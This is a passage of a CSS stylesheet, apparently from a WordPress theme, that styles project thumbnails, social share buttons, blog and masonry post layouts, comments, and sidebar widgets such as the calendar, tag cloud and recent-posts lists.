	position: relative;
}

.project-thumb a.open-image:after {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 12;
	background-color: rgba(255,255,255,0);
	transition: background-color 0.35s ease-in-out;
    -moz-transition: background-color 0.35s ease-in-out;
    -webkit-transition: background-color 0.35s ease-in-out;
    -o-transition: background-color 0.35s ease-in-out;
}

.project-thumb a.open-image:hover:after {
	background-color: rgba(255,255,255,0.9);
}

.project-thumb a.open-image i {
	text-align: center;
	font-size: 0;
	position: absolute;
	width: 60px;
	top: 50%;
	left: 50%;
	opacity: 0;
	color: #111;
	margin-left: -30px;
	z-index: 13;
	transition: opacity 0.3s ease-in-out, font-size 0.4s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out, font-size 0.4s ease-in-out;
    -webkit-transition: opacity 0.3s ease-in-out, font-size 0.4s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out, font-size 0.4s ease-in-out;
    -webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

.project-thumb a.open-image:hover i {
	opacity: 1;
	font-size: 32px;
}

.project-slider {
	z-index: 11;
}

.project-content .project-text .project-title {
	font-size: 18px;
	font-weight: 800;
	line-height: 26px;
	letter-spacing: 1px;
	margin-bottom: 2px;
	text-transform: uppercase;
}

.project-content .project-text .project-title + .content-area {
	padding-top: 15px;
}

.project-content .project-text .project-cats {
	margin-bottom: 22px;
}

.project-content .project-text .project-cats a, .project-content .project-text .project-cats span {
	display: inline-block;
	margin-right: 5px;
	font-size: 10px;
	letter-spacing: 2px;
	text-transform: uppercase;
}

.project-content .project-text .project-cats a:after, .project-content .project-text .project-cats span:after {
	content: ', ';
}

.project-content .project-text .project-cats a:last-child:after, .project-content .project-text .project-cats span:last-child:after {
	content: '';
}

.za-social-share ul {
	list-style: none;
	margin-left: 0!important;
}

.za-social-share ul li {
	display: inline-block;
	padding: 0!important;
	margin-right: 2px!important;
	margin-bottom: 0!important;
	list-style: none!important;
}

.za-social-share ul li:before {
	display: none!important;
}

.za-social-share ul li a {
	display: flex;
    align-items: center;
    justify-content: center;
	color: #ccc;
	width: 35px;
	height: 35px;
	border: 1px solid #e4e4e4;
	font-size: 14px;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.za-social-share ul li.share-facebook:hover a {
	border-color: #507cbe;
	background-color: #507cbe;
	color: #fff;
}

.za-social-share ul li.share-twitter:hover a {
	border-color: #63cdf1;
	background-color: #63cdf1;
	color: #fff;
}

.za-social-share ul li.share-googleplus:hover a {
	border-color: #4d4f54;
	background-color: #4d4f54;
	color: #fff;
}

.za-social-share ul li.share-pinterest:hover a {
	border-color: #f16261;
	background-color: #f16261;
	color: #fff;
}

.za-social-share ul li.share-linkedin:hover a {
	border-color: #90cadd;
	background-color: #90cadd;
	color: #fff;
}

.project-content .project-info {
	-webkit-backface-visibility: hidden;
   	backface-visibility: hidden;
}




/*------------------------------------------*/
/*			 08 - Blog Styles
/*------------------------------------------*/

.blog-items {
	display: block;
}

.blog-items .post.sticky, .blog-items .post.tag-sticky-2 {
	position: relative;
}

.blog-items .post.sticky .sticky-icon, .blog-items .post.tag-sticky-2 .sticky-icon {
	z-index: 62;
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	height: 0;
	border-top: 32px solid #f1b458;
	border-left: 35px solid transparent;
}

.blog-items .post.sticky .sticky-icon i, .blog-items .post.tag-sticky-2 .sticky-icon i {
	position: absolute;
	right: 4px;
	top: -28px;
	color: #fff;
	font-size: 11px;
}

.post .post-border {
	text-align: center;
	padding: 45px 0;
}

.post .post-border span {
	position: relative;
	display: inline-block;
	width: 9px;
	height: 9px;
	border: 1px solid #ccc;
	border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
}

.post .post-border span:before {
	content: "";
	display: block;
	height: 1px;
	width: 120px;
	background-color: #e4e4e4;
	right: 100%;
	margin-right: 8px;
	top: 3px;
	position: absolute;
}

.post .post-border span:after {
	content: "";
	display: block;
	height: 1px;
	width: 120px;
	background-color: #e4e4e4;
	left: 100%;
	margin-left: 8px;
	top: 3px;
	position: absolute;
}

.post-wrap .post-side {
	padding: 0;
}

.post-head .post-title {
	margin-bottom: 2px;
}

.post-head .post-title a:hover {
	color: #f1b458;
}

.post-head .post-meta {
	font-size: 11px;
	margin-bottom: 15px;
	font-weight: 500;
	letter-spacing: 1px;
	text-transform: uppercase;
	padding-left: 0;
	margin-top: 0;
}

.post-head .post-meta, .post-meta a {
	color: #bbb;
}

.post-meta a:hover {
	color: #f1b458;
}

.post-head .post-meta li {
	display: inline-block;
}

.post-head .post-meta li:after {
	content: ' - ';
}

.post-head .post-meta li:last-child:after {
	content: '';
}

.post-thumb {
	position: relative;
	overflow: hidden;
	margin-bottom: 25px;
}

.blog-mini .post-side {
	padding: 0;
}

.blog-mini .post-thumb {
	float: left;
	width: 400px;
	margin-right: 25px;
	z-index: 40;
}

.post-thumb > img {
	width: 100%;
	height: auto;
	-webkit-backface-visibility: hidden;
	-o-transition: all 2s ease-out;
	-ms-transition: all 2s ease-out;
	-moz-transition: all 2s ease-out;
	-webkit-transition: all 2s ease-out;
	transition: all 2s ease-out;
}

.post-thumb:hover > img {
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.post-thumb .thumb-overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	opacity: 0;
	z-index: 60;
	background-color: #f1b458;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.post-thumb:hover .thumb-overlay {
	opacity: 0.9;
}

.single-post .post-thumb .post-url, .single-post .post-thumb .image-url, .single-post .thumb-overlay {
	display: none;
}

.post-thumb .post-url, .post-thumb .image-url {
	display: flex;
	align-items: center;
	justify-content: center;
	color: #444;
	position: absolute;
	top: 50%;
	font-size: 14px;
	z-index: 61;
	width: 45px;
	height: 45px;
	opacity: 0;
	margin-top: 0;
	background-color: #fff;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.post-thumb .post-url:hover, .post-thumb .image-url:hover {
	color: #222;
}

.post-thumb .post-url {
	right: 50%;
	margin-right: -22.5px;
}

.post-thumb .post-url.with_lightbox {
	margin-right: -52px;
}

.post-thumb .image-url {
	right: 50%;
	margin-left: -22.5px;
}

.post-thumb .image-url.with_lightbox {
	margin-left: -52px;
}

.post-thumb:hover .post-url, .post-thumb:hover .image-url {
	opacity: 1;
	margin-top: -23px;
}

.post-thumb .post-gallery img, .project-thumb .project-slider img {
	width: 100%;
	height: auto;
}

.project-thumb .gallery-thumbs {
	border-top: 4px solid rgba(0,0,0,0.1);
}

.project-thumb .gallery-thumbs .swiper-slide div {
	cursor: pointer;
	display: block;
	width: 100%;
	opacity: 0.4;
	height: 120px;
	background-position: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	transition: opacity 0.45s ease-in-out;
    -moz-transition: opacity 0.45s ease-in-out;
    -webkit-transition: opacity 0.45s ease-in-out;
    -o-transition: opacity 0.45s ease-in-out;
}

.project-thumb .gallery-thumbs .swiper-slide div:hover {
	opacity: 0.6;
}

.project-thumb .gallery-thumbs .swiper-slide.swiper-slide-active div {
	opacity: 1;
}

.custom-slider .owl-controls .owl-dots, .swiper-container .swiper-pagination {
	position: absolute;
	bottom: 30px;
	background-color: #fff;
	padding: 7px 11px;
	line-height: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}

.custom-slider  .owl-controls .owl-dots .owl-dot, .swiper-container .swiper-pagination .swiper-pagination-bullet {
	display: inline-block;
}

.custom-slider  .owl-controls .owl-dots .owl-dot span {
	height: 8px;
	width: 8px;
	margin: 5px;
	display: block;
	border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
	background-color: #fff;
	border: 1px solid #aaa;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.swiper-container .swiper-pagination .swiper-pagination-bullet {
	height: 8px;
	width: 8px;
	margin: 5px;
	border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
	background-color: #fff;
	border: 1px solid #aaa;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.custom-slider  .owl-controls .owl-dots .owl-dot.active span, .swiper-container .swiper-pagination .swiper-pagination-bullet-active {
	background-color: #f1b458;
	border-color: #f1b458;
}

.custom-slider .owl-controls .owl-nav {
}

.custom-slider .owl-controls .owl-nav > div {
	position: absolute;
	width: 100%;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	display: flex;
	align-items: center;
	justify-content: center;
	width: 60px;
	height: 60px;
	background-color: #fff;
	color: #111;
	font-size: 16px;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.custom-slider .owl-controls .owl-nav > div:hover {
	color: #aaa;
}

.custom-slider .owl-controls .owl-nav .owl-prev {
	left: 10px;
}

.custom-slider .owl-controls .owl-nav .owl-next {
	right: 10px;
}

.swiper-controls .swiper-button-next, .swiper-controls .swiper-button-prev {
	position: absolute;
	width: 100%;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	display: block;
	width: 60px;
	height: 60px;
	text-align: center;
	line-height: 62px;
	background-color: #fff;
	color: #111;
	font-size: 12px;
	z-index: 99;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.swiper-controls .swiper-button-next:hover, .swiper-controls .swiper-button-prev:hover {
	color: #aaa;
}

.swiper-controls .swiper-button-prev {
	left: 10px;
}

.swiper-controls .swiper-button-next {
	right: 10px;
}

.post-link, .post-quote {
	position: relative;
	padding: 25px;
	background-color: #f1b458;
}

.post-link, .post-quote {
	margin-bottom: 24px;
}

.post-quote blockquote {
	padding: 0;
}

.post-link > i, .post-quote > i {
	position: absolute;
	right: -6px;
	bottom: -6px;
	font-size: 80px;
	display: block;
	color: rgba(255,255,255,0.1);
}

.post-link h4, .post-quote blockquote h4 {
	position: relative;
	padding-top: 4px;
	margin-bottom: 6px;
	padding-bottom: 10px;
	font-family: 'Raleway', sans-serif;
	position: relative;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1px;
}

.post-link h4:after {
	content: '';
	display: block;
	position: absolute;
	top: 100%;
	left: 50%;
	width: 120px;
	height: 1px;
	margin-left: -60px;
	background-color: rgba(255,255,255,0.15);
}

.post-link.post-head .post-meta, .blog-masonry .post-link.post-head .post-meta {
	margin-bottom: 0;
}

.post-link h4 a, .post-link.post-head .post-meta, .post-link.post-head .post-meta a, .post-quote blockquote h4, .post-quote blockquote small {
	color: #fff;
}

.post .post-quote + .post-head {
	margin-top: 20px;
}

.post-quote blockquote {
	margin: 0;
	border: 0;
}

.post-quote blockquote h4 {
	padding-bottom: 0;
	margin-bottom: 12px;
}

.post-quote > i {
	right: -14px;
	bottom: -16px;
}

.embed-status-box iframe {
	width: 100%!important;
	margin: 0!important;
}

.content-area {
	margin-bottom: 25px;
}

.content-area p {
	margin-bottom: 20px;
}

.content-area h1, .content-area h2, .content-area h3, .content-area h4, .content-area h5, .content-area h6 {
	margin-bottom: 8px;
}

.read-more {
	float: left;
	display: inline-block;
}

.content-area .more-link {
	display: none;
}

.post-tags {
	padding-top: 35px;
    margin-bottom: 35px;
    margin-top: 25px;
    border-top: 2px solid #f4f4f4;
}

.post-tags span {
	font-weight: 600;
	font-size: 13px;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.post-tags a {
	display: inline-block;
	font-size: 9px;
	height: 36px;
	line-height: 34px;
	letter-spacing: 1px;
	text-transform: uppercase;
	padding: 0 14px;
	margin-right: 5px;
	color: #aaa;
	border: 2px solid #f2f2f2;
	transition: border-color 0.3s ease-in-out;
    -moz-transition: border-color 0.3s ease-in-out;
    -webkit-transition: border-color 0.3s ease-in-out;
    -o-transition: border-color 0.3s ease-in-out;
}

.post-tags a:hover {
	border-color: #e8e8e8;
	color: #888;
}

.post-side .post-bottom {
	display: flex;
	align-items: center;
}

.post-side .views-likes {
	display: flex;
	flex: 1;
	margin: 10px 0;
	justify-content: flex-end;
}

.post-side .views-likes > span {
	font-size: 12px;
	font-weight: 600;
	margin-left: 10px;
	display: inline-block;
}

.post-side .views-likes > span, .post-side .views-likes > span a {
	color: #bbb;
}

.post-side .views-likes span i {
	font-size: 14px;
	position: relative;
	top: 1px;
	margin-right: 2px;
}

.post-side .views-likes .post-love-link:hover {
	color: #f16985;
}

.post-side .za-social-share {
	margin-right: 10px;
}

.post-side .za-social-share span {
	display: flex;
	align-items: center;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 1px;
	float: left;
	padding: 0 20px;
	height: 39px;
	border: 1px solid #e4e4e4;
	color: #ccc;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.post-side .za-social-share ul {
	float: left;
	list-style: none;
	margin-left: 0!important;
}

.post-side .za-social-share ul li {
	display: block;
	padding: 0!important;
	margin-right: 0!important;
	margin-bottom: 0!important;
	list-style: none!important;
	float: left;
}

.post-side .za-social-share ul li:before {
	display: none!important;
}

.post-side .za-social-share ul li a {
	color: #ccc;
	width: 39px;
	height: 39px;
	border: 1px solid #e4e4e4;
	border-left: 0;
	font-size: 12px;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.post-side .za-social-share ul li.share-facebook:hover a {
	border-color: #507cbe;
	background-color: #507cbe;
	color: #fff;
}

.post-side .za-social-share ul li.share-twitter:hover a {
	border-color: #63cdf1;
	background-color: #63cdf1;
	color: #fff;
}

.post-side .za-social-share ul li.share-googleplus:hover a {
	border-color: #4d4f54;
	background-color: #4d4f54;
	color: #fff;
}

.post-side .za-social-share ul li.share-pinterest:hover a {
	border-color: #f16261;
	background-color: #f16261;
	color: #fff;
}

.post-side .za-social-share ul li.share-linkedin:hover a {
	border-color: #90cadd;
	background-color: #90cadd;
	color: #fff;
}

.post-side .project-info {
	-webkit-backface-visibility: hidden;
   	backface-visibility: hidden;
}


/*------------  ( Blog Masonry )  ------------*/
.page-template-blog-masonry-php {
	background-color: #fff;
}

.blog-masonry .post-thumb, .blog-masonry .post-quote {
	margin: 0;
}

.blog-masonry li.post {
	opacity: 0;
	float: left;
	margin: 0 0 32px 0;
	background-color: #fff;
	opacity: 0;
	transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -webkit-transition: opacity 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out;
}

.blog-masonry li.post.visible-item {
	opacity: 1;
}

.blog-masonry li.post .post-side {
	padding: 25px 26px;
	border: 2px solid #f5f5f5;
	border-top: 0;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.blog-masonry li.post:hover .right-side {
	border-color: #eee;
}

.blog-masonry li.post .post-date, .blog-masonry .post-border {
	display: none;
}

.isotope:after {
  content: '';
  display: block;
  clear: both;
}

.blog-masonry.blog-cols-2 li.post {
	width: 47.000%;
	margin-left: 1.5%;
	margin-right: 1.5%;
}

.blog-masonry.blog-cols-3 li.post {
	width: 31.333333333%;
	margin-right: 1%;
	margin-left: 1%;
}

.blog-masonry.blog-fullwidth-cols-4 li.post {
	width: 23%;
	margin-right: 1%;
	margin-left: 1%;
}

.blog-masonry.blog-fullwidth-cols-5 li.post {
	width: 18.4%;
	margin-right: 0.8%;
	margin-left: 0.8%;
}

.blog-masonry .post-head .post-title {
	font-size: 15px;
	line-height: 24px;
	font-weight: 700;
}

.blog-masonry .post-head .post-meta {
	font-size: 10px;
	line-height: 16px;
	margin-bottom: 15px;
}




/*------------------------------------------*/
/*			09 - Single Post
/*------------------------------------------*/

/*------------  ( Author Bio )  ------------*/
.author-bio {
	padding-top: 35px;
	margin-bottom: 35px;
	margin-top: 25px;
	border-top: 2px solid #f4f4f4;
}

.author-bio .author-avatar {
	float: left;
	border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
	overflow: hidden;
}

.author-bio .about-author {
	padding-left: 80px;
}

.author-bio .about-author .author-name {
	margin-bottom: 5px;
	color: #666;
}

.author-bio .about-author .author-name h5 {
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
}

/*------------  ( Related Posts )  ------------*/
.related-posts {
	padding-top: 30px;
	margin-bottom: 30px;
	border-top: 2px solid #f4f4f4;
}

.related-posts .related-post {
	text-align: center;
}

.related-posts .related-posts-title, .comment-reply-title, .comments-title, .pings-title {
	font-size: 16px;
	margin-bottom: 16px;
	letter-spacing: 1px;
}

.related-posts .post-thumb {
	margin-bottom: 12px;
	overflow: hidden;
	position: relative;
	background-color: #333;
	transition: background-color 0.3s ease-in-out;
    -moz-transition: background-color 0.3s ease-in-out;
    -webkit-transition: background-color 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out;
}

.related-posts .post-thumb:hover {
	background-color: #f1b458;
}

.related-posts .post-thumb a {
	display: block;
	width: 100%;
}

.related-posts .post-thumb a img {
	width: 100%;
}

.related-posts .post-thumb.no-thumb {
	min-height: 120px;
}

.related-posts .post-thumb i {
	position: absolute;
	top: 50%;
	left: 50%;
	color: #fff;
	font-size: 16px;
	margin-left: -8px;
	margin-top: -8px;
}

.related-posts .post-thumb .overlay {
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #f1b458;
	transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -webkit-transition: opacity 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out;
}

.related-posts .post-thumb:hover .overlay {
	opacity: 0.95;
}

.related-posts h5 {
	font-size: 11px;
	font-weight: 700;
	letter-spacing: 1px;
	line-height: 18px;
	text-transform: uppercase;
}


/*------------  ( Comments )  ------------*/
#comments {
	border: 0;
	padding: 0;
	margin: 0;
	padding-top: 30px;
	margin-bottom: 30px;
	border-top: 2px solid #f4f4f4;
}

.comment-reply-title {
	margin-bottom: 12px;
}

.commentlist {
	border: 0;
	padding: 0;
	margin: 0;
}

.comments-title {
	margin-bottom: 25px;
	color: #666;
}

.commentlist li:before {
	display: none!important;
}

.respond ol { padding: 0; }

.commentlist li > div , .respond li > div {
	margin-bottom: 30px;
}

.commentlist li li, .respond li li {
	padding-left: 50px;
}

.commentlist li .avatar, .respond li .avatar {
	float: left;
	overflow: hidden;
	border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
}

.commentlist li .comment-right, .respond li .comment-right {
	padding-left: 70px;
}

.commentlist li .comment-right .comment-author, .respond li .comment-right .comment-author {
	color: #888;
}

.commentlist li .comment-right .comment-meta, .respond li .comment-right .comment-meta {
	font-size: 12px;
	margin-bottom: 5px;
}

.commentlist li .comment-right .comment-meta a, .respond  li .comment-right .comment-meta a {
	color: #888;
}

.comment-meta .comment-edit-link, .comment-meta .comment-reply-link {
	text-decoration: underline;
	color: #888;
}

#commentform .logged-in-as {
	margin-bottom: 2px;
}

#commentform p, .wpcf7-form p {
	margin-bottom: 15px;
}

#commentform p label, .wpcf7-form label {
	font-size: 11px;
	line-height: 18px;
	display: block;
	color: #666;
	font-weight: 600;
}




/*------------------------------------------*/
/*		   10 - Sidebar & Widgets
/*------------------------------------------*/

.widget {
	position: relative;
	margin-bottom: 45px;
}

.sidebar .widget {
	padding:  0;
}

.widget ul {
	margin-left: 0!important;
	margin-bottom: 0!important;
}

.widget ul li {
	list-style: none!important;
	margin-bottom: 0;
}

.widget h3.widget-title {
	margin: 0 0 20px 0;
	font-size: 12px;
	color: #333;
	font-weight: 700;
	position: relative;
	letter-spacing: 2px;
	text-transform: uppercase;
	border-bottom: 2px solid #eee;
}

.widget h3.widget-title span {
	position: relative;
	bottom: -1px;
	display: inline-block;
	padding-bottom: 6px;
}

.widget h3.widget-title span:after {
	content: "";
	display: block;
	position: absolute;
	left: 0;
	bottom: -4px;
	width: 8px;
	height: 8px;
	border: 2px solid #eee;
	border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
	background-color: #fff;
}


/*------------  ( Search Widget )  ------------*/
.widget_search #searchform {
	position: relative;
}

.widget_search .screen-reader-text {
    display: none;
}

.widget_search input[type="text"] {
	margin-right: 3px;
	width: 100%;
	border: 2px solid #eee !important;
}

.widget_search input[type="submit"] {
	position: absolute;
	display: block;
	height: 100%;
	top: 0;
	right: 4px;
	width: 38px;
	background-color: transparent;
}

.widget_search i {
	position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    top: 0;
    right: 0;
    font-size: 16px;
    width: 38px;
    color: #444;
}


/*------------  ( Lists Widgets )  ------------*/
.widget.widget_categories ul li, .widget.widget_pages ul li, .widget.widget_archive ul li, .widget.widget_recent_entries ul li, .widget.widget_meta ul li, .widget.widget_recent_comments ul li, .widget.widget_nav_menu ul li, .widget.widget_product_categories ul li {
	padding-bottom: 8px!important;
	margin-bottom: 8px!important;
}

.widget.widget_categories > ul > li, .widget.widget_pages > ul > li, .widget.widget_archive > ul > li, .widget.widget_recent_entries > ul > li, .widget.widget_meta > ul > li, .widget.widget_recent_comments > ul > li, .widget.widget_nav_menu ul li, .widget.widget_product_categories > ul > li, .widget.widget_products > ul > li, .widget.widget_recently_viewed_products > ul > li, .widget.widget_top_rated_products > ul > li {
	border-bottom: 1px solid #f4f4f4;
}

.widget.widget_categories ul ul, .widget.widget_meta ul ul, .widget.widget_pages ul ul, .widget.widget_archive ul ul, .widget.widget_recent_entries ul ul, .widget.widget_nav_menu ul ul, .widget.widget_product_categories ul ul {
	padding-top: 10px!important;
	padding-left: 20px!important;
}

.widget.widget_categories ul ul li, .widget.widget_meta ul ul li, .widget.widget_pages ul ul li, .widget.widget_archive ul ul li, .widget.widget_recent_entries ul ul li, .widget.widget_nav_menu ul ul li, .widget.widget_product_categories ul ul li {
	padding-bottom: 0!important;
	font-size: 12px;
}

.widget.widget_categories ul li:last-child, .widget.widget_meta ul li:last-child, .widget.widget_pages ul li:last-child, .widget.widget_archive ul li:last-child, .widget_recent_entries ul li:last-child, .widget.widget_recent_comments ul li:last-child, .widget.widget_nav_menu ul li:last-child, .widget.widget_product_categories ul li:last-child, .widget.widget_products ul li:last-child, .widget.widget_recently_viewed_products ul li:last-child, .widget.widget_top_rated_products ul li:last-child {
	margin-bottom: 0!important;
	padding-bottom: 0!important;
	border: 0!important;
}

.widget.widget_categories ul li i, .widget.widget_pages ul li i, .widget.widget_archive ul li i, .widget.widget_recent_entries ul li i, .widget.widget_recent_comments ul li i, .widget.widget_nav_menu ul li i {
	margin-right: 10px;
	font-size: 12px;
}


/*------------  ( Tags Cloud Widget )  ------------*/
.widget .tagcloud a {
	font-size: 10px!important;
	line-height: 14px;
	text-transform: uppercase;
	display: inline-block;
	padding: 7px 10px;
	color: #888;
	margin: 0 3px 6px 0;
	border: 2px solid #eee;
	transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}

.dark-footer .widget .tagcloud a {
	border-color: rgba(255,255,255,0.06);
}

.widget .tagcloud a:hover {
	color: #fff!important;
	border-color: #f1b458;
	background-color: #f1b458;
}


/*------------  ( Calender Widget )  ------------*/
#wp-calendar {
	width: 100%;
	font-size: 11px;
	border-collapse: separate;
	border-spacing: 8px;
	margin-left: -2px;
	font-weight: 600;
}

#wp-calendar caption {
	display: none;
}

#wp-calendar tbody td {
	margin-bottom: 10px;
	text-align: center;
	padding: 6px;
	border: 1px solid #eee;
	transition: border-color 0.3s ease-in-out;
    -moz-transition: border-color 0.3s ease-in-out;
    -webkit-transition: border-color 0.3s ease-in-out;
    -o-transition: border-color 0.3s ease-in-out;
}

#wp-calendar tbody td:hover {
	border-color: #ddd;
}

.dark-footer #wp-calendar tbody td {
	border-color: rgba(255,255,255,0.05);
}

.dark-footer #wp-calendar tbody td:hover {
	border-color: rgba(255,255,255,0.15);
}

#wp-calendar tbody td.pad {
	border: 0;
}

#wp-calendar tbody td#today {
	border-color: #f1b458;
	color: #f1b458;
}

#wp-calendar tbody td a {
	color: #f1b458;
}

#wp-calendar tfoot td#prev a, #wp-calendar tfoot td#next a {
	color: #333;
	position: relative;
	text-transform: uppercase;
	bottom: -9px;
	margin-bottom: 1px;
}

.dark-footer #wp-calendar thead th, .dark-footer #wp-calendar tfoot td#prev a, .dark-footer #wp-calendar tfoot td#next a {
	color: inherit;
}

#wp-calendar tfoot td#prev {
	text-align: left;
}

#wp-calendar tfoot td#next {
	text-align: right;
}

#wp-calendar tfoot td#prev a:hover, #wp-calendar tfoot td#next a:hover {
	color: #f1b458;
}

#wp-calendar thead th {
	color: #333;
	text-align: center;
	padding-bottom: 10px;
}


/*------------  ( Recent Posts & Flickr Widgets )  ------------*/
.widget-recent-posts img, .flickr-me-feed img {
	width: 100%;
	height: auto;
}

.widget-recent-posts .widget-recent-posts-title {
	font-weight: 600;
	margin: 2px 0 1px 0;
	display: inline-block;
}

.widget-recent-posts .widget-post-date {
	font-size: 11px;
	line-height: 16px;
}

.style-default.widget-recent-posts li {
	padding: 15px 0 15px 65px;
	position: relative;
	min-height: 80px;
	border-bottom: 1px solid #f4f4f4;
}

.style-default.widget-recent-posts li:first-child {
	margin-top: -10px;
}

.style-default.widget-recent-posts li:last-child {
	border: none;
	padding-bottom: 0;
	min-height: 65px;
}

.style-default.widget-recent-posts li .widget-recent-posts-thumbnail {
	position: absolute;
	left: 0;
	top: 15px;
	display: block;
	width: 50px;
	height: 50px;
}

.style-default.widget-recent-posts li .widget-recent-posts-thumbnail:before, .style-grid.widget-recent-posts li .widget-recent-posts-thumbnail:before, .flickr-me-feed .grid-pics a:before {
	content: '';
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background-color: rgba(255,255,255,0);
	transition: background-color 0.3s ease-in-out;
    -moz-transition: background-color 0.3s ease-in-out;
    -webkit-transition: background-color 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out;
}

.style-default.widget-recent-posts li:hover .widget-recent-posts-thumbnail:before, .style-grid.widget-recent-posts li:hover .widget-recent-posts-thumbnail:before, .flickr-me-feed .grid-pics a:hover:before {
	background-color: rgba(255,255,255,0.4);
}

.dark-footer .style-default.widget-recent-posts li .widget-recent-posts-thumbnail:before, .dark-footer .style-grid.widget-recent-posts li .widget-recent-posts-thumbnail:before, .dark-footer .flickr-me-feed .grid-pics a:before {
	background-color: rgba(0,0,0,0);
}

.dark-footer .style-default.widget-recent-posts li:hover .widget-recent-posts-thumbnail:before, .dark-footer .style-grid.widget-recent-posts li:hover .widget-recent-posts-thumbnail:before, .dark-footer .flickr-me-feed .grid-pics a:hover:before {
	background-color: rgba(0,0,0,0.2);
}

.style-default.widget-recent-posts li img, .style-grid.widget-recent-posts li img, .flickr-me-feed .grid-pics a img {
	padding: 1px;
	height: 50px;
	border: 3px double rgba(255,255,255,0);
	transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

.style-grid.widget-recent-posts li img, .flickr-me-feed .grid-pics a img {
	height: 100%;
}

.style-default.widget-recent-posts li:hover img, .style-grid.widget-recent-posts li:hover img, .flickr-me-feed .grid-pics a:hover img {
	border-color: #aaa;
}

.dark-footer .style-default.widget-recent-posts li:hover img, .dark-footer .style-grid.widget-recent-posts li:hover img, .dark-footer .flickr-me-feed .grid-pics a:hover img {
	border-color: rgba(255,255,255,0.2);
}

.style-grid.widget-recent-posts li, .flickr-me-feed .grid-pics a, .flickr-me-feed .grid-pics a {
	display: block;
	width: 25%;
	float: left;
}

.style-grid.widget-recent-posts li .widget-recent-posts-thumbnail, .flickr-me-feed .grid-pics a {
	display: block;
	position: relative;
}

.style-grid.widget-recent-posts li .widget-recent-posts-thumbnail img, .flickr-me-feed .grid-pics a img {
	height: 100%;
}

.style-grid.widget-recent-posts .widget-recent-posts-title, .style-grid.widget-recent-posts .widget-post-date {
	display: none;
}


